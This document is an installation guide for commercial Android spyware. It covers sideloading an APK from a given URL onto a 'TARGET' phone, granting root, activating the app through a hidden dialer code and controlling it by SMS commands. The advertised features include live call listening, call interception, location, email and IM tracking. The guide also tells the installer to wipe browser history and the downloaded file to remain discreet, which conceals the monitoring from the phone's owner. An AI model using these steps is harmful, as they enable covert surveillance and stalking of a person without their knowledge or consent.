

# **Android Getting Started!**

Note that the TARGET phone is the phone you will be tracking and monitoring.

Before we get started, please make sure you meet the following requirements:

- 1. You have a compatible TARGET phone physically in your hand for installation.
- 2. The TARGET phone has internet enabled on it through Wifi, GPRS or 3G.
- 3. The TARGET phone has conference call or three way calling enabled by the network operator for live call listening.
- 4. The TARGET phone has GPS or Location Services enabled.
- 5. The TARGET phone has sim card registered with the network operator.
- 6. For Android, "Unknown Sources" function must be enabled and root may also be required for some feature.

### **Getting Started – Finding your software activation code after purchase**

login <a href="http://portal.backupspy.com">http://portal.backupspy.com</a>

To activate the software, you need your software activation code.

- From your account Dashboard, click 'Account' from the side menu.
- Where it says 'License key', you will see your software activation code. Please write this down to activate your software during installation. See the picture below for example.



### Part 1 - Installation and Activation

All of these installation steps are performed entirely on the **TARGET** phone itself. We are using Android version 4.0.4 as an example. For **TARGET** phones running earlier or later versions of the operating system, the steps might be slightly different.

1. Get the target phone in hand, open phone's **browser** and type <a href="http://mspy.im/extreme.apk">http://mspy.im/extreme.apk</a>



2. On the Notification bar at the top of the phone, you will see software is being downloaded. You can swipe the screen down to see the download progress. Once it shows as completed, tap on it to select it.



3. To begin with installation tap "Next". Click "Next" again until you see Install, then click "Install" to continue.



4. Tap "Open".



5. [Rooted phones only] Tap "Next" to allow SUPERUSER request.

If your Target phone is not rooted you will not see the next two screens, and may skip to step 8.



6. [Rooted phones only] Tap "Grant" SUPERUSER request. Make sure "Ask me again..." is UNCHECKED.



\*\*\*If you exit this page or do not grant root permissions, you can only use the software in non-rooted mode. If the phone is rooted the permissions may be granted again from the Activation page. (See steps 9 and 10)\*\*\*

7. The next screen confirms which features are available, depending on the **ROOT** status of the phone. In this example the phone is NOT ROOTED, so EMail Tracking, IM Tracking, Live Spy Call and Live Call Intercept will not be available. Tap on "**OK**" to continue.



8. From the home screen page hit "Phone" and dial \*#900900900 to open the activation screen.





9. Enter the **Activation Code** that you received from your dashboard and hit "**Activate**" to activate the account.



**NOTE**: If your phone was already rooted during installation but you did not grant permissions in Step 7, before Activating you can press the Android's **Menu key** -> **Switch Mode** and **Grant Permissions** here, then continue by tapping the Activate button. However if you rooted the phone *after* installing the software, you will need to Deactivate and Uninstall, then begin at Step 1 to reinstall the software.

10. Wait until activation is complete.



11. Once completed, go back to the main Android Home screen to exit the program interface. **IMPORTANT**: To remain discreet, please follow the next section to <u>clear all download history</u>.

## How to clear downloads, cache and cookies after activation is complete.

1. Open phone's browser.



2. Hit phone's **MENU** then click "**Settings**".



3. Choose "Privacy and Security".



4. Hit "Clear cache, Clear history and Clear all cookie data".



5. Now we need to delete the download file. Go back to phone's browser > Settings and select "**Downloads**" find the downloaded file and delete it.



### Part 2 – Deactivation and Uninstallation

You should deactivate the software when you no longer want to use it, or when you want to move the software to another compatible Target phone.

Please remember that deactivation will delete <u>ALL DATA</u> from the web account and it cannot be retrieved. If you want to deactivate, please log into your dashboard first and download the data to your computer then verify the contents of the report file using Microsoft Excel. If the report file is correct and all data is present then continue on with deactivation and uninstallation.

1. Using your monitor phone or any mobile phone to send both commands to the TARGET number as normal texts one at a time.

### To deactivate:

<\*#14142><ACTIVATION CODE><D>

### To uninstall:

<\*#200><ACTIVATION CODE><D>